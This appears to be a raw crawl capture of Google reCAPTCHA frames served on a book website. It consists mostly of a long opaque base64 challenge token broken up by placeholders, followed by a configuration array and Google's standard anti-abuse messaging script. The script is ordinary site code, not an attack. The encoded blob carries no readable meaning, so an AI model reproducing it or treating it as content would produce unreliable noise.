CtHMveTNswpPCiQPDtcK1w6rDsFjCg8OhLRLCocKkNMKdwqHCpVd/Y8KgLsOcJ8KJFcOiwqXDhFDCu8KWQFAmwoFACcOmFHUjJMKyEMO7w7LDgsKFw4zCmcOAV8KeRjdMw6fCisKqw7VjwpnDu3/CgsO6wr7CiGTCjTzDhnkGw5jDoGVaw5jDthLDtSxLwoTDoWXDpMO4SRvCpcObwqc3V8KsJWwbRcKaw7JNw5XDmsK/w6TDlwodU8OZw43Do8K5woh6wqQDccKZVBrDi0LDksK5wpHCp8KcwqoHwqPDvFPDpzrCrsKOw5t6AE1Hah/CrkzCg0fChcOjwoLCl8OlG8OiYsOLwrMWHcK7wp5Ewo9Zw4BEw7xGAcOlw5zCrjPCm8K/Q0I1AsOKwq7DlCMOwp1DbcKjJMOwOxjDm3tqAEvCujhPw5MUQ8KcJsKhw4DDj1nCtTnDhsKlW8KxwozCuXrCjnzCi0PCgRJhO8OYwoPCpykJwpEew7vDn3heHlY2MSs6wq/DuhPDhMOfaDDCuMOlYQQ4wpZywrd6wo1Hw67DtRZJw6zDpgzCgcOkBmDCrSRMw6fCoR4aFFzCiTooX8OqaWnCkGZ0w63DtMKwwoA8aF/[base64]/CpsOgYsKZDxMIwp0yK8K4d8KzfCFmXsK0wozCjTHDrlpYw7RvKMKZw4vDicOYw65hYsOpwpPCoWLCkTY+R20/w4NIDm/CjMK9w6RoEAVBL3lYw4hCw64zJ8KSMAkEwrIYw61AcRrDhMKiwoZjw6HCmlhCQ8OnREBhQcOuw5LDo8OlEMKtLMOVesKNw6s+EnBTwqxLAG7CjDvCgMK+w6Y7w4c1wqAUEGjCr8KvVSYzwojDuMOGwoMPwpvDl8KUw59fT10/[base64]/ZcKpwq/[base64]/CnR3DscOrbMKEwq3CvsOxAQcQQ8O/wrtNVVJZwoplKEnDm8OuPsKIwowidcK6w5IWw5fDi8Kxw6LDiMOOwo7CssKJT2fCpgAhwo7DrjjCtz/CrMKxBMOpw5pMM8KLw7l0cMOkw6tVfVlVw70UwojDlMKgwrbDl8OhY08pesOew7/CpFrCvsKFQsKTwrrCsMOiw53Cq2vDi8OwwocaK8OxFgMVEcOjcQbDrlJlS8O1CcO6wpV2McOmwrTCiSohZHcaw4sNwrXDt8OLwrfCi8KCV0dmHMKWw7IHwpHCix1PSsKFw57Cm8OzHBYBPcOKw790wrvDgMK7H0jCm2jCoMKAwrIow7LDjsOabsKpDx/[base64]/Co0nCtsOnETEcPUvDgDbCvMK9bBDDhnfDqMOBWMOHw4UHw7fDgcOLwrZ/w7TDnxRCwrvDoi/CqwLDosOTw4IFUHTCucKcw4PCmz7DhMKaIcOwwr8HJMOhOWHCo8KKwo3DtEHDnEVXwpxhFlQ7UEkfwqkxwqXCk2l5M8K4w6R6XsKbw7/Dl8Kowp/[base64]/[base64]/CqV3Dnl4PwoDDpcOHXsO6w7zDtcOPw4/Cg0Igw7XCpwjCoC3CgSFQw5ktw4LDocOcwrfDrcO1ScKIw4HDt8OnwpHDsFp8SBfCiMKBUsOrwpp8fSVKw7BDOUnDoMODw5PDn8OSMQfCnTnDnmbCqcOmwrgkeCHDgMOuw7FXw4XDr2UlLcKrw4oVLhXDnXJcwoLCs8OuE8K3YcKYw60OS8OBw5/Dp8ODw7Jwd8OIw6XDtz1MR8Kswq/[base64]/Cpwswwp1rw5DDl8K4O8K5Ehgtw5vCsBsMJVxDZgofw4VGYsOyw47DnxnDt1nCpkclLMOGI8Kqw6fDk8K/AhDDksKnAnrDh8KPA8O1U3wfCMKNwr7DisOiw6fCuXLCrcKKI8OSwrzCrcKEbcObRsKgw4l7SGY1w43CmnzCtsO0Qm7DuVbCsGwRw5vDsndtLsKewp7Cg0zCrRxDw7kJworDkmfDpC/ClGPCscKJBMOew6d3XMOGIX7Cq8OUw6bDiFYLZsOXwrLDpWnCmF5xIMOdSlzDmcKLXArCqS7DpMKnCsOowoRdGQXCm2XCvDhnw6TDnEbDtMOlw7VQFjBsGQVIMjApGcOMw64NeUDDmMONw5TDqMOMw5rDnmvDrsKnw4jDqsOCw5FIbifDvWsWw6vDjsOWDMO6w5fDrD/CtT0aw4UqwqlhaMOvwqvCmsOibzV1eSTCnAl6wo/[base64]/ccOzw53Di8O0w5nCnMOaw78Gw4dQEEbDssOZMhbCiB5Kw6Jte8Knw6vCosKNw5bCk8OCw5Ivw4gxw7/[base64]/cSsXBChnQ8O1bVVvEsOLfsOOOEEHT8K/w5TCv8OqwqrCmcKWQzfDrsK9wpLCuDAcw7wHwobDljjDr3rDl8Ozw6rCpVYkfGxLwqZlIBfDkFLCknNTHH0yG8K/c8K8wqvCnWI/bEvCmsK1wprDmyjDuMKfw7/CjBhMw7doJ8OANBsNasOodsKhw5LCpyjDpXd4DzbCqsKQGjhRU14/w4fDnsOiA8OVw40Hw48uF3JiZcK/R8Kxw4/Dn8KHKcKNwroUwq3DvxnDpcOww47Dj14Xw6A2w6PDrsKCcWwIKcOnIMKgQsOywqp+w5cNJDzDklUqSMKPwo0xw4PDmivCm1HDsTDCj8KIwrrClMOZOghzU8KQw7XDssOEwozDuMOMfj/CtQjDucKsJMKhwoZvwp3CmsOAwppFw4tTZQMow7bCk8OwU8OJw5hfwqHDl3jCujTCuMO6w4zDhsOefcKUwrM6wq/ClsOPwo5xwpTDmybDuTXDv2IQw7bCk2rCtxhaVsK3RsOww51dw5XDh8OgU8KnUl9xf8OJw4/DnsOaw7rDpMK0w4HCg8OgG8KHWDPCiR7DqcKqw6/DpcOrw4rDl8KRK8Olwp51WD0yCVbDj8KkBMOewpcvw746w7nCgcK1w6UIw7nCm8KHU8Osw6ZDw5IgPcOaW0HCnV3CmyNHw4vCocK4CQjCuFcbEjHCnMKIRsKRwpNWw4PDucOwOAgIJMObEkppRMOEfmbDmgApw4/DqUdawoXCiD/CoTg/[base64]/Dm8O0wr1iwo1MPMOBKkrCt8OewrPCsTJWImjDlcO/wq4pE1nCqcK+wqZbw5PDmcOTcSZwS8Kmwo9qwrzDi8OfJcKKw7XCmcKUw49efnhpwoTCoTPCisKDwrfCusKlLsObwqTCsTRWw6jCo2U+wprCk3EPwpkDwoPChGA3wrEaw4jCjsONYh7DpULDhwXCqgQEw5DDv2XDhSbDkmnCucKTw4vCg343ecOAwrfDrlFKwo/CmUvDuTrDi8KsOcKeSyrDkcOUw6vDtj3Ds0YJw4N0wobDrMOoO8KnbcKKV8OZwoYDw4Jzw4cRwpAcw7rDj23Ds8KvwovDgsKDw5LCgsOSwohdeTLCvSgsw7ZEbMKFwoFjXMKmUTlRw6Alw4Z3wqnCnnzDggXDnX/DunA/QytbDsKeLD3CjMOjwqtcL8KPAsORw5LDjGTCmsOecsO/w4cjwqE8BwIfw4xIw7QFMMOoQsOKXVAhwqrDocOTwoLCtsO3DsKyw5HDksOqbsKbKWHDmzfDkTnCozvDsMOGwqrDqsOTw4nCjwR8PiIBY8Kjw6DCiCBTw49sSw/DnB3DnMO4wqHCoB3DkkbCkcK0w7vDkMKjw5rDlwMKScOoDMKYJC/DsV7DiT/[base64]/[base64]/DncOlG8KQw7zCncKfW8O/K8OKwpcfw7zCqBJHw5FDwqwyT8O9w7PCn8OpRWvCpcKfwqEPFMOBwpTCsMOEIcO5wqJmQx7DjUcew7bCjj3CicOROMOAbS96w6TCpyQBwrQlasKRM1HDi8K9w6BnwqPClcKBcsObw7kePsKHCMKsw6E/w4cBw4XCv8OKw7x/[base64]/CrRjCksOkRsKpw456w60bQMOgwo0DwpwLw53DgijDkl3Dtz5MT8KNa8KeCcK6w7MJQUUuBcKTbgzCmQx6QMKHwoBjHjJqwrbDiEPDmMKNBcOYwpfDr1PDs8Ouw6nCmEwPw4LCpEzDgcOVw5cracK9NcOOw67CnXp2NcKFw4dgMsKGw6V0woA/AnJKw73ClcKrwqxqVcKNw53Dig8cZcKxw4koB8Ovwrl3KcOXwqHColPDhcOyRsOfGXXDljJKw4LCmGTCr0Z3w5sgeA8oKjF6woIVPQ8mwrPDhRF9YsOoQcO9VjEKGA3Dm8KJwqZNwr/DiWAYw7zCqyl0JcKWScK/NUPCtWjDmsKBHsKFwpLCvcOWHcK9RcK/[base64]/DosKVVsOuRcKZw43CicOaCkPDlQMqAsKmcMKYwpfCpGENHScnG8OWWMKgA8KBwoR3wo/CrcK+NATCsMKKwp9Bwr4+w5jCrGg7w5sfSQUTwozChGh0JyNewqXCgUkZflDDnMO5STvDj8O0wpU1w4pLcMOYcz5JQsODHF4gw454wr41w4XDi8Ovw4N0HA1jwoJ/GMOZwpnCp0NuYhtOw7EsCXfClcKHwotbwooOwo7Du8Kpw6Iwwotbwr7Dg8Kow4TCmUnDkMK0cC5LAWthwpRVwp9rWcOLw4HDr1pGGiPDg8KHwpoHwqsIRsOrw6RhX0/CnyV5wr0uwpzCvg7Dgikdw4HDpVPCozHCj8Omw4YYaz9Tw7tPJ8KARMOaw53CmkLDoDLCuRDCjcKvw5PDjsOOXcOqCsOzwrhhwp0ADnZiTcO/PMOewr4CYQxKCnR6TMKnF0xmTy7DqMKLwoksw4xcVATDosOKX8OaBMKhw6/[base64]/Dp8KnwrbDnTzDk8KuIcKtJHc+KgDDmTrCmsOGRsKZY8ODUE9uEhVqw45Dw4jCs8KbaMK2V8KDw6QieixzwrhtLD7DkwhZbwbCjTvCicKEwojDqMO+w5AJKUbCjsKJw5PDqGsnwqM2KsKqwqHDlD/[base64]/[base64]/[base64]/CjcK8w7ZJw4RHEsOSYsK4w6Vrw4TDryJ5KW8XC8OeEw8raMK3O33DoChhC0w8woXDgsO4w77DqcO4cMOoY8OfSH5twpZzw7TCjA8kPsK7DnrDniXDn8K1NUHCjcKyAsOpLSljOsOOGcOxMyXDui9fw64rwq4mGMK/[base64]/Dhkl6KF7CkApTw6rDqsOAQijCvcORFsKqJsOBw6nDmi9zw6/CrxEDO37DrsO6WnFVUjFTw5Nfw518AMKNKcKzdSNbKE7DncOVcB8Fwqc3w4dSQ8ORdFUdwofDjR0Tw4fDoFgHwpTCusKcNygYVDQEGxxGwoTDiMK/w6VAwpzDsxXDssO5PMKxEH/DqcOQUsKKwpDDnxPCk8OUXsKofWDCpw7DrcO8Mx3CkRTDpcKbf8K0KxEJS1hvBC3Ci8KBw7cfwqk4HCllw5/Cr8Kqw4/Di8Kewo3ClBQaJsOIYibDng4Yw57CnsOCEMOiwrnDoSvDiMKPwrZhBMK4wq3Dp8OaZzwhaMKLw6fCjHoNe2RAwonDjMKcw68qYz/Cl8KJw7/CosKUwpTCij0sw6p+w7zDt07DrsK8ZXBXPHwgw6ZYXcKcw5RSWE7Dt8ODwr3Diw09McKDe8KxwqAXw7hyDMKQExzDmS8NIMO/w5pGw49DQ2Z9wqQcdnPCqzPDn8KHw6pMDcO4a0fDosO0w6DCth7Ds8Oaw5jCv8K1Y8OEIVXChMK5w7jCpDcBemnDkW7DhTHDn8KZcB9VB8KNGsO5D2oAIDo3w7hrRwrCn2paFk1+IcOLACbCl8OAw4PDnysZLcOYSDzCgxnDnsKsfm9RwoJgKH/Ct3wSw7XDlDXCk8KPXQbCscODw4YnKMOxGcKieWzCiTYJwoTDnkbDvcK/[base64]/DpjHDsHBqWABOw5fDplfDv8OGwolzwop9QiRzw7M/[base64]/Dl8O3UMOxw4xFXyIVbgPDh8OrWHTDukg4LhtFK17CgTbDuMKJMsKsJMKBfybDoXLCrAfDrRFjw7koS8Oua8OVwr7CvmwabXbCisO2LjRbw6Yvwqsmw7ViXy8gwrQaP0jDo3fCrkFOwqXCuMKQwr9mw7/DqsOif3UzccKAesO/w6VCcsO9wp52GGUVw43ChikZQcOYXsKZO8OHwplQXMKKw4rCqwcLBzskWcO+DsK5w4QOL2vDlVQGA8OgwqDCjHPDiSA7wqvDpADDgsKzw4XCmQs3byVwUMKIw7wIC8Oaw7HDvcKGw4HCjRUmwoYuawcsRsOWw7/CrywqJsKjw6PCqAVZQHnCjT5JGcO5D8O3UAPCmcK9a8KYwr5Fw4bDqRTCli5AHVgfAWLCtsOoE0nCuMKLCsK6dm5BCMOAw5xJXsOJwrVsw6PCjkDCmMKfcHvCvx3DsQfDhsKow5dWZsKJwrvDt8ORNMOYw47DqMOAwrdFwpzDucO3CQo6w4zDjycYYyrCg8OFOMO/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xD4UOO2MpyV7dDT8cV2f/YYgK5VSDgFrvRL1eZFEj6k\\u003d\x22,1,0,null,1,1769917211974,0,0,[219],null,[140,44,84,248,107],\x22RC-xaKir62aPFtcYw\x22,null,null,null,null,null,\x220dAFcWeA6bdwCSa2hbf4CrQtSBpcf2Na5tegWl7XEM4lz1LYM7orOmA9k11CJB66b-j0d6wLEOEE1pNprjG_uJDumdtu52SLJ9cQ\x22,1770000011934]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FW7ATFlMv6taa3QH306tnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769913614006');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>